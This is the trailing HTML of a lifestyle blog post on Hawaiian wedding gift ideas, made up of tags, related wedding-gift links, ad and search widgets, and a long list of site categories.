<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-19 10:31:31. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/hawaiian-wedding-accessories/" rel="tag">hawaiian wedding accessories</a><a href="https://coolandfantastic.com/tag/hawaiian-wedding-guest-book/" rel="tag">hawaiian wedding guest book</a><a href="https://coolandfantastic.com/tag/hawaiian-wedding-minister/" rel="tag">hawaiian wedding minister</a><a href="https://coolandfantastic.com/tag/hawaiian-wedding-song-youtube-ukulele/" rel="tag">hawaiian wedding song youtube ukulele</a><a href="https://coolandfantastic.com/tag/hawaiian-wedding-table-settings/" rel="tag">hawaiian wedding table settings</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="304120" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/hawaiian-wedding-gift-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2020%20Best%20Ideas%20for%20Hawaiian%20Wedding%20Gift%20Ideas%20-%20https://coolandfantastic.com/hawaiian-wedding-gift-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/christmas-nail-designs-for-short-nails/">
					<div class="pagi-text">
						<h5 class="prev-title">The 20 Best Ideas for Christmas Nail Designs for Short Nails</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/women-winter-outfit-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Ideas for Women Winter Outfit Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Custom%20Wedding%20Gift%20Ideas%20Inspirational%20Unique%20Wedding%20Gift%20Customized%20Wedding%20Gift%20Pebble%20Art%20Unique-587481.png" href="https://coolandfantastic.com/custom-wedding-gift-ideas/" title="Top 20 Custom Wedding Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/custom-wedding-gift-ideas/">Top 20 Custom Wedding Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-21T16:25:25+00:00">December 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Ideas%20for%20Bride%20and%20Groom%20who%20Have%20Everything%20Awesome%20A%20Guide%20to%20Wedding%20Gift%20Ideas%20Wedding%20Gifts%20Suggestions-178537.png" href="https://coolandfantastic.com/wedding-gift-ideas-for-bride-and-groom-who-have-everything/" title="20 Of the Best Ideas for Wedding Gift Ideas for Bride and Groom who Have Everything">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-gift-ideas-for-bride-and-groom-who-have-everything/">20 Of the Best Ideas for Wedding Gift...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-12T03:24:31+00:00">November 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20Wedding%20Gift%20Awesome%2012%20Unique%20Wedding%20Gifts%20Ideas-467653.png" href="https://coolandfantastic.com/ideas-for-wedding-gift/" title="The Best Ideas for Ideas for Wedding Gift">
																			</a>
										<h3><a href="https://coolandfantastic.com/ideas-for-wedding-gift/">The Best Ideas for Ideas for Wedding Gift</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-01T04:01:44+00:00">September 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20A%20Wedding%20Gift%20Awesome%20Wedding%20T%20Basket%20Filed%20with%20Personalized%20Ts%20Made-113820.png" href="https://coolandfantastic.com/ideas-for-a-wedding-gift/" title="20 Ideas for Ideas for A Wedding Gift">
																			</a>
										<h3><a href="https://coolandfantastic.com/ideas-for-a-wedding-gift/">20 Ideas for Ideas for A Wedding Gift</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-17T09:58:23+00:00">June 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Favors%20Gift%20Ideas%20Fresh%20100%20Unique%20Wedding%20Favor%20Ideas-868606.png" href="https://coolandfantastic.com/wedding-favors-gift-ideas/" title="20 Best Wedding Favors Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-favors-gift-ideas/">20 Best Wedding Favors Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-15T14:10:45+00:00">March 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Gift%20Ideas%20for%20Bride%20On%20Wedding%20Day%20From%20Groom%20Lovely%2030%20Best%20Ideas%20for%20Wedding%20Gift%20From%20Groom%20to%20Bride-841248.png" href="https://coolandfantastic.com/gift-ideas-for-bride-on-wedding-day-from-groom/" title="The Best Gift Ideas for Bride On Wedding Day From Groom">
																			</a>
										<h3><a href="https://coolandfantastic.com/gift-ideas-for-bride-on-wedding-day-from-groom/">The Best Gift Ideas for Bride On Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-05T00:50:13+00:00">January 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Advent%20Calendar%20Gift%20Ideas%20Fresh%20How%20to%20Make%20A%20Wedding%20Advent%20Calendar-893228.png" href="https://coolandfantastic.com/wedding-advent-calendar-gift-ideas/" title="20 Of the Best Ideas for Wedding Advent Calendar Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-advent-calendar-gift-ideas/">20 Of the Best Ideas for Wedding Advent...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-13T17:32:43+00:00">December 13, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Ideas%20for%20Husband%20Awesome%20Anniversary%20Gift%20for%20Husband%20Wife%20Personalized%20Wedding%20Gift-399880.png" href="https://coolandfantastic.com/wedding-gift-ideas-for-husband/" title="Top 20 Wedding Gift Ideas for Husband">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-gift-ideas-for-husband/">Top 20 Wedding Gift Ideas for Husband</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-26T17:28:56+00:00">September 26, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Ideas%20for%20son%20and%20Daughter%20In%20Law%20Lovely%20Wedding%20Gift%20for%20Daughter%20and%20New%20son%20In%20Law-877641.png" href="https://coolandfantastic.com/wedding-gift-ideas-for-son-and-daughter-in-law/" title="20 Best Wedding Gift Ideas for son and Daughter In Law">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-gift-ideas-for-son-and-daughter-in-law/">20 Best Wedding Gift Ideas for son and...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T16:01:06+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Shower%20Host%20Gift%20Ideas%20Luxury%20Wedding%20World%20Wedding%20Shower%20Hostess%20Gift%20Ideas-954591.png" href="https://coolandfantastic.com/wedding-shower-host-gift-ideas/" title="20 Of the Best Ideas for Wedding Shower Host Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/wedding-shower-host-gift-ideas/">20 Of the Best Ideas for Wedding Shower...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-09T00:43:00+00:00">May 9, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3612" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Custom%20Wedding%20Gift%20Ideas%20Inspirational%20Unique%20Wedding%20Gift%20Customized%20Wedding%20Gift%20Pebble%20Art%20Unique-587481.png" href="https://coolandfantastic.com/custom-wedding-gift-ideas/" title="Top 20 Custom Wedding Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/custom-wedding-gift-ideas/" rel="bookmark" title="Top 20 Custom Wedding Gift Ideas">
												Top 20 Custom Wedding Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-21T16:25:25+00:00">December 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Ideas%20for%20Bride%20and%20Groom%20who%20Have%20Everything%20Awesome%20A%20Guide%20to%20Wedding%20Gift%20Ideas%20Wedding%20Gifts%20Suggestions-178537.png" href="https://coolandfantastic.com/wedding-gift-ideas-for-bride-and-groom-who-have-everything/" title="20 Of the Best Ideas for Wedding Gift Ideas for Bride and Groom who Have Everything"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/wedding-gift-ideas-for-bride-and-groom-who-have-everything/" rel="bookmark" title="20 Of the Best Ideas for Wedding Gift Ideas for Bride and Groom who Have Everything">
												20 Of the Best Ideas for Wedding Gift Ideas for Bride and Groom who Have Everything											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-12T03:24:31+00:00">November 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20Wedding%20Gift%20Awesome%2012%20Unique%20Wedding%20Gifts%20Ideas-467653.png" href="https://coolandfantastic.com/ideas-for-wedding-gift/" title="The Best Ideas for Ideas for Wedding Gift"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/ideas-for-wedding-gift/" rel="bookmark" title="The Best Ideas for Ideas for Wedding Gift">
												The Best Ideas for Ideas for Wedding Gift											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-01T04:01:44+00:00">September 1, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20A%20Wedding%20Gift%20Awesome%20Wedding%20T%20Basket%20Filed%20with%20Personalized%20Ts%20Made-113820.png" href="https://coolandfantastic.com/ideas-for-a-wedding-gift/" title="20 Ideas for Ideas for A Wedding Gift"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/ideas-for-a-wedding-gift/" rel="bookmark" title="20 Ideas for Ideas for A Wedding Gift">
												20 Ideas for Ideas for A Wedding Gift											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-17T09:58:23+00:00">June 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Favors%20Gift%20Ideas%20Fresh%20100%20Unique%20Wedding%20Favor%20Ideas-868606.png" href="https://coolandfantastic.com/wedding-favors-gift-ideas/" title="20 Best Wedding Favors Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/wedding-favors-gift-ideas/" rel="bookmark" title="20 Best Wedding Favors Gift Ideas">
												20 Best Wedding Favors Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-15T14:10:45+00:00">March 15, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
